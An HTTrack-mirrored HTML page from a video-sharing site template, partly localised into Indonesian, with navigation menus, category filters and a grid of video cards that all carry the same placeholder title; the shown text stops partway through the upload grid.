


<file: index3.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/index3.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:48 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Contoh Tugas Layout Video | The Best Media Uploader</title> 
       
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body class="home">
   
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <a class="navbar-brand" href="index.html"><img src="images/logo.png" alt=""></a>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#middle-menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="middle-menu">
                <ul class="nav navbar-nav">
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="home_variation_icon"></span>Variasi Pengalaman
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="index.html">Home Page Version 1</a></li>
                            <li><a href="index2.html">Home Page Version 2</a></li>
                            <li><a href="index3.html">Home Page Version 3</a></li>
                            <li><a href="index4.html">Home Page Version 4</a></li>
                        </ul>
                    </li>
                    <li class="dropdown mega-drop">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="video_menu_icon"></span>Video Menu
                        </a>
                        <ul class="dropdown-menu mega-menu">
                            <li class="row_title">Staf Picked</li>
                            <li class="videos">
                                <div class="container">
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/1.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/2.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/3.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/4.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="extra_pages_icon"></span>Halaman lain
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="login.html">Login</a></li>
                            <li><a href="signup-popup.html">Sign Up</a></li>
                            <li><a href="single-video.html">Single Video</a></li>
                            <li><a href="page-author.html">Auther Profile</a></li>
                            <li><a href="category.html">Category Page</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->            
            <ul class="nav navbar-nav navbar-right login_drop">
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <span class="login_icon"></span> Akun Saya
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="login.html">Login</a></li>
                        <li><a href="signup-popup.html">Sign Up</a></li>
                        <li><a href="page-author.html">Auther Profile</a></li>
                    </ul>
                </li>
            </ul>
        </div><!-- /.container-fluid -->
    </nav> <!--Navigation--> 
    
    <section class="science_technology slider_technology"> 
        <div class="row science_tec_row">
            <div class="col-md-8">
               <div class="science_img"> 
                    <img src="images/media/large-video.jpg" alt="" class="big_img">
                    <div class="video-content">
                        <a href="single-video.html">Methode Technology Hall Intro</a>
                        <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                    </div>
               </div>
            </div> 
            <div class="col-md-4 small_img">
               <div class="science_img"> 
                    <img src="images/media/small-video.jpg" alt="">
                    <div class="video-content">
                        <a href="single-video.html">Methode Technology Hall Intro</a>
                        <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                    </div>
               </div>
            </div>
            <div class="col-md-4 small_img">
               <div class="science_img"> 
                    <img src="images/media/small-video-2.jpg" alt="">
                    <div class="video-content">
                        <a href="single-video.html">Methode Technology Hall Intro</a>
                        <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                    </div>
               </div>
            </div> 
            </div> 
    </section>
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <section class="row search_filter">
        <div class="container">
            <div class="row m0">
                <!--Category Filter-->
                <div class="btn-group category_filter fleft">
                    <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <span class="filter-option pull-left">All Category</span>
                        <span class="caret"></span>
                    </button>
                    <ul class="dropdown-menu" role="menu">
                        <li><a href="#"><span class="filter_text">All Categories</span><span class="badge"></span></a></li>
                        <li><a href="#"><span class="filter_text">Art</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">astrology</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">biography</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">comedy</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">entertainment</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">photoshop</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">philosophy</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">nano tube</span><span class="badge">650</span></a></li>
                    </ul>
                </div>
                <!--Post Type Filter-->
                <div class="btn-group postTypeFilter fleft" data-toggle="buttons">
                    <label class="btn btn-primary postType1 active">
                        <input type="radio" name="postType" id="postType1" checked> All
                    </label>
                    <label class="btn btn-primary postType2">
                        <input type="radio" name="postType" id="postType2" > Videos
                    </label>
                    <label class="btn btn-primary postType3">
                        <input type="radio" name="postType" id="postType3" > Images
                    </label>
                    <label class="btn btn-primary postType4">
                        <input type="radio" name="postType" id="postType4" > Audios
                    </label>
                </div>
                <!--Search Form-->
                <form action="#" role="search" class="search_form fright">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Pencarian disini" >
                        <span class="input-group-addon"><button type="submit"><img src="images/icons/search.png" alt=""></button></span>
                    </div>
                </form>
            </div>
        </div>
    </section>
    
    <section class="row recent_uploads">
        <div class="container">
            <div class="row title_row">
                <h3>recent uploads</h3>
            </div>
            <div class="row media-grid content_video_posts">
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/1.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Art</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/2.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Philosophy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/3.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Comedy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="col-sm-3 video_post advertise_betweeen_uploads">
                    <div class="inner row m0">
                        <h3>Slot Iklan<br>disini</h3>
                    </div>
                </div>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/4.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Science</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/5.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Youtube</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/6.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">People</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/7.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Space Tech</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/8.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Nature &amp; Beauty</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/9.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Entertainment</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/10.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Relationship</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
